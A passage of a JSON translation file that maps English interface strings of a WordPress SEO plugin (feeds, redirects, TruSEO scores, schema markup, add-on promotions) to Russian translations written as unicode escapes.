SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c 